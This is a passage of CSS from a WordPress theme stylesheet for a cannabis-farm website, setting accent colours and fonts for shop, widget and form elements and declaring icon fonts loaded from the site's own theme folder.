#ffb548;} .btPagination{font-family: "Manrope";} .btPagination .paging a:hover{color: #ffb548;} .btPagination .paging a:after{ border: 1px solid #ffb548; color: #ffb548;} .btPagination .paging a:hover:after{border-color: #ffb548; color: #ffb548;} .btPrevNextNav .btPrevNext .btPrevNextImage{ border-right: 5px solid #ffb548;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Manrope";} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ color: #ffb548;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #ffb548;} .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-left: 5px solid #ffb548;} .rtl .btPrevNextNav .btPrevNext.btNext .btPrevNextImage{ border-right: 5px solid #ffb548;} .btArticleCategories a{color: #ffb548;} .btArticleCategories a:not(:first-child):before{ background-color: #ffb548;} .btArticleAuthor a.btArticleAuthorURL:hover{color: #ffb548;} .btArticleComments:hover{color: #ffb548 !important;} @media (max-width: 991px){.btPostListColumns .btArticleContentHolder .btArticleMedia, .btPostSingleItemColumns .btArticleContentHolder .btArticleMedia{ border-bottom: 5px solid #ffb548;} }.bt-comments-box .vcard .posted{ font-family: "Manrope";} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Manrope";} .bt-comments-box .comment-navigation a, .bt-comments-box .comment-navigation span{ font-family: "Manrope";} .comment-awaiting-moderation{color: #ffb548;} a#cancel-comment-reply-link{ color: #ffb548;} a#cancel-comment-reply-link:hover{color: #ffcd82;} .btCommentSubmit{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btCommentSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .sidebar .widget_bt_bb_recent_posts ul li a:hover, .btSidebar .widget_bt_bb_recent_posts ul li a:hover, .btSiteFooterWidgets .widget_bt_bb_recent_posts ul li a:hover{color: #ffb548;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #ffb548;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #ffb548;} .widget_calendar table caption{background: #ffb548; font-family: "Manrope",Arial,Helvetica,sans-serif;} .widget_calendar table thead th{ background: #ffb548;} .widget_calendar table tbody tr td#today{color: #ffb548;} .widget_calendar table tbody tr td a{color: #ffb548;} .widget_calendar table tfoot tr td a{color: #ffb548;} .widget_rss li a.rsswidget{font-family: "Manrope";} .widget_shopping_cart .total{ font-family: "Manrope";} .widget_shopping_cart .buttons .button{ background: #ffb548;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #ffb548;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #ffcd82;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #ffcd82; font: normal 10px/1 "Manrope";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{ border-top: 5px solid #ffb548;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #ffb548;} .widget_recent_reviews{font-family: "Manrope";} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #ffb548;} .btBox .tagcloud a, .btTags ul a{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #ffb548;} .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ color: #ffb548;} .topTools .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #ffb548; box-shadow: 0 0 0 3px #ffb548;} .btLightAccentHeader .topTools a.btIconWidget:hover, .btLightAccentHeader .topBarInMenu a.btIconWidget:hover{color: #ffb548 !important;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548;} .btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548 !important;} .btAccentDarkHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548 !important;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{ background-color: #ffb548;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after{ -webkit-box-shadow: 0 0 0 3px #ffb548; box-shadow: 0 0 0 3px #ffb548;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after{-webkit-box-shadow: 0 0 0 0 #ffb548; box-shadow: 0 0 0 0 #ffb548;} .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent, .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent{color: #ffb548;} .btSiteFooterWidgets .btSearch button:hover:before, .btSidebar .btSearch button:hover:before, .btSidebar .widget_product_search button:hover:before{color: #ffb548;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #ffb548;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #fb9500;} .btSearchInner.btFromTopBox button:hover:before{color: #ffb548;} div.btButtonWidget a.btButtonWidgetLink{ border: 6px solid rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} div.btButtonWidget a.btButtonWidgetLink:hover{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a{border: 6px solid rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .btTransparentLightHeader.btStickyHeaderActive .topBarInMenu div.btButtonWidget a:hover{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .bt_bb_headline .bt_bb_headline_superheadline{ font-family: "Manrope";} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Manrope";} .bt_bb_headline h1 b, .bt_bb_headline h2 b, .bt_bb_headline h3 b, .bt_bb_headline h4 b, .bt_bb_headline h5 b, .bt_bb_headline h6 b{color: #ffb548;} .bt_bb_headline h1 strong, .bt_bb_headline h2 strong, .bt_bb_headline h3 strong, .bt_bb_headline h4 strong, .bt_bb_headline h5 strong, .bt_bb_headline h6 strong{color: #ffb548;} .btHasBgImage.bt_bb_headline h1 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h2 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h3 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h4 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h5 .bt_bb_headline_content span, .btHasBgImage.bt_bb_headline h6 .bt_bb_headline_content span{ background-color: #ffb548;} .bt_bb_column.bt_bb_accent_border_top:before, .bt_bb_column_inner.bt_bb_accent_border_top:before{ background: #ffb548;} .bt_bb_column.bt_bb_accent_border_top_inner .bt_bb_column_content:before, .bt_bb_column_inner.bt_bb_accent_border_top_inner .bt_bb_column_content:before{ background: #ffb548;} .bt_bb_column.bt_bb_accent_border_on_hover:before, .bt_bb_column_inner.bt_bb_accent_border_on_hover:before{ background: #ffb548;} .bt_bb_separator.bt_bb_border_style_accent_solid{border-bottom: 6px solid #ffb548;} .bt_bb_tag span{ font-family: "Manrope";} .bt_bb_button .bt_bb_button_text{ font-family: "Manrope";} .bt_bb_button.bt_bb_style_filled a{-webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset;} .bt_bb_button.bt_bb_style_filled a:hover{-webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{ font-family: "Manrope";} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover{color: #ffb548;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_text{ font-family: "Manrope";} .bt_bb_callto .bt_bb_callto_box:hover{color: #ffb548;} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title{ font-family: "Manrope";} .bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle{font-family: "Manrope";} .bt_bb_counter_holder .bt_bb_counter{ font-family: "Manrope";} .bt_bb_counter_holder .bt_bb_counter_text{ font-family: "Manrope";} .bt_bb_image.bt_bb_style_border img{border: 5px solid #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 5px solid #ffb548;} .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-left: 4px solid #ffb548;} .rtl .bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-right: 4px solid #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category a{ color: #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #ffb548;} .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta .bt_bb_latest_posts_item_author a:hover{color: #ffb548;} @media (max-width: 580px){.bt_bb_image_position_on_side.bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_item_content{ border-top: 4px solid #ffb548;} }.btCounterHolder .btCountdownHolder .days, .btCounterHolder .btCountdownHolder .hours, .btCounterHolder .btCountdownHolder .minutes, .btCounterHolder .btCountdownHolder .seconds{ border-right: 2px solid #ffcd82;} .btCounterHolder .btCountdownHolder span[class$="_text"]{ color: #ffb548; font-family: "Manrope";} .bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before{color: #ffb548;} .bt_bb_custom_menu div ul a{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_title{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_currency{ font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount{font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_price_text{font-family: "Manrope";} .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_subtitle{ font-family: "Manrope";} .bt_bb_price_list ul li{ font-family: "Manrope";} .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover, .bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active{color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content{ border-top: 5px solid #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a{ background-color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover{color: #ffb548;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta{font-family: "Manrope";} .bt_bb_masonry_post_grid .bt_bb_post_grid_loader{ border-top: .3em solid #ffb548;} .bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #ffb548;} .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title{ color: #ffb548;} .bt_bb_cost_calculator .bt_bb_widget_switch.on{background: #ffb548;} .bt_bb_cost_calculator .bt_bb_widget_switch > div{border: .2em solid #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]), .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected{border: 2px solid #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_text{ background: #ffb548;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{background-color: rgba(255,181,72,0.8);} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{ color: #ffb548;} span.wpcf7-not-valid-tip{color: #ffb548;} .btDoctor.btNewsletter .btNewsletterColumn input[type='email']{ border-bottom: 3px solid #ffb548;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 2px #ffb548,0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 2px #ffb548,0 0 0 3em #ffb548 inset;} .btOutline.btNewsletter .btNewsletterButton input[type='submit']:hover{background: rgba(255,181,72,0.5); -webkit-box-shadow: 0 0 0 2px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 2px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset; font-family: "Manrope";} .btDoctor.btNewsletter .btNewsletterButton input[type='submit']:hover{ color: #ffb548 !important; -webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .btConsultation .btConsultationRow input:not([type='submit']):focus, .btConsultation .btConsultationRow textarea:focus{-webkit-box-shadow: 0 0 0 2px #ffb548 inset !important; box-shadow: 0 0 0 2px #ffb548 inset !important;} .btDoctor.btContact .btContactButton input{ -webkit-box-shadow: 0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 3em #ffb548 inset; font-family: "Manrope";} .btDoctor.btContact .btContactButton input:hover{ color: #ffb548 !important; -webkit-box-shadow: 0 0 0 0 #ffb548 inset; box-shadow: 0 0 0 0 #ffb548 inset;} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_supertitle{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_content .bt_bb_menu_item_title{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_details{ font-family: "Manrope";} .bt_bb_menu_item .bt_bb_menu_item_price_details .bt_bb_menu_item_price{ font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_date{ font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title{font-family: "Manrope";} .bt_bb_single_event .bt_bb_single_event_content .bt_bb_single_event_details .bt_bb_single_event_content_title a:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_categories span.btProductCategories a.btProductCategory:not(:first-child):before{ background-color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title{ font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_title a:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_description{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price{font-family: "Manrope";} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added_to_cart:hover{color: #ffb548;} .bt_bb_single_product .bt_bb_single_product_content .bt_bb_single_product_price_cart a.added:after{ background-color: #ffcd82;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image img, ul.products li.product .btWooShopLoopItemInner .bt_bb_image img{border-bottom: 5px solid #ffb548;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #ffcd82;} .products ul li.product .btWooShopLoopItemInner .added_to_cart:hover, ul.products li.product .btWooShopLoopItemInner .added_to_cart:hover{color: #ffb548;} .products ul li.product .onsale, ul.products li.product .onsale{ background: #ffcd82;} nav.woocommerce-pagination ul li a:focus, nav.woocommerce-pagination ul li a:hover, nav.woocommerce-pagination ul li a.next, nav.woocommerce-pagination ul li a.prev, nav.woocommerce-pagination ul li span.current{color: #ffb548;} div.product .onsale{ background: #ffcd82;} div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset;} div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #ffb548 inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #ffb548;} div.product div.summary .price ins{ color: #ffb548;} table.shop_table thead th{ background-color: #ffb548;} table.shop_table .coupon label{ font-family: "Manrope";} table.shop_table .coupon .input-text{ color: #ffb548;} table.shop_table td.product-remove a.remove{ color: #ffb548; -webkit-box-shadow: 0 0 0 1px #ffb548 inset; box-shadow: 0 0 0 1px #ffb548 inset;} table.shop_table td.product-remove a.remove:hover{background-color: #ffb548;} ul.wc_payment_methods li .about_paypal{ color: #ffb548;} .woocommerce-MyAccount-navigation ul li a{ border-bottom: 2px solid #ffb548;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #ffb548;} .woocommerce-info:before, .woocommerce-message:before{ color: #ffb548;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar button[type="submit"], .woocommerce .btContent button[type="submit"], .woocommerce-page .btSidebar button[type="submit"], .woocommerce-page .btContent button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, div.woocommerce a.button, div.woocommerce button[type="submit"], div.woocommerce input.button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar button[type="submit"]:hover, .woocommerce .btContent button[type="submit"]:hover, .woocommerce-page .btSidebar button[type="submit"]:hover, .woocommerce-page .btContent button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, div.woocommerce a.button:hover, div.woocommerce button[type="submit"]:hover, div.woocommerce input.button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .star-rating span:before{ color: #ffb548;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #ffb548;} form .form-row .select2-container .select2-selection--single{ border: 2px solid #ffb548;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #ffb548;} .btQuoteBooking .btContactNext{border-color: #ffb548;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #ffb548;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 5px 0 0 #ffb548 inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #ffb548 inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{background: #ffb548;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #ffb548;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{ border: 2px solid #ffb548 !important;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{-webkit-box-shadow: 0 0 0 2px #ffb548 inset; box-shadow: 0 0 0 2px #ffb548 inset;} .btQuoteBooking .btSubmitMessage{color: #ffb548;} .btQuoteBooking .btContactSubmit{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactSubmit:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactNext{ font-family: "Manrope"; -webkit-box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 6px rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btContactNext:hover{ -webkit-box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset; box-shadow: 0 0 0 0 rgba(255,181,72,0.5),0 0 0 3em #ffb548 inset;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ font-family: "Manrope";} .btDatePicker .ui-datepicker-header{background-color: #ffb548;} .wp-block-button__link:hover{color: #ffb548 !important;}
@font-face{font-family:"Cannabis";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Cannabis/Cannabis.ttf") format("truetype");}*[data-ico-cannabis]:before{font-family:Cannabis;content:attr(data-ico-cannabis);}@font-face{font-family:"Design";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Design/Design.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Design/Design.ttf") format("truetype");}*[data-ico-design]:before{font-family:Design;content:attr(data-ico-design);}@font-face{font-family:"Development";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Development/Development.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Development/Development.ttf") format("truetype");}*[data-ico-development]:before{font-family:Development;content:attr(data-ico-development);}@font-face{font-family:"Essential";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Essential/Essential.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Essential/Essential.ttf") format("truetype");}*[data-ico-essential]:before{font-family:Essential;content:attr(data-ico-essential);}@font-face{font-family:"FontAwesome";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome/FontAwesome.ttf") format("truetype");}*[data-ico-fontawesome]:before{font-family:FontAwesome;content:attr(data-ico-fontawesome);}@font-face{font-family:"FontAwesome5Brands";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype");}*[data-ico-fontawesome5brands]:before{font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands);}@font-face{font-family:"FontAwesome5Regular";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype");}*[data-ico-fontawesome5regular]:before{font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular);}@font-face{font-family:"FontAwesome5Solid";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype");}*[data-ico-fontawesome5solid]:before{font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid);}@font-face{font-family:"Icon7Stroke";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype");}*[data-ico-icon7stroke]:before{font-family:Icon7Stroke;content:attr(data-ico-icon7stroke);}@font-face{font-family:"Marijuana";src:url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.woff") format("woff"),url("https://www.standard-farms.com/wp-content/themes/medigreen/fonts/Marijuana/Marijuana.ttf") 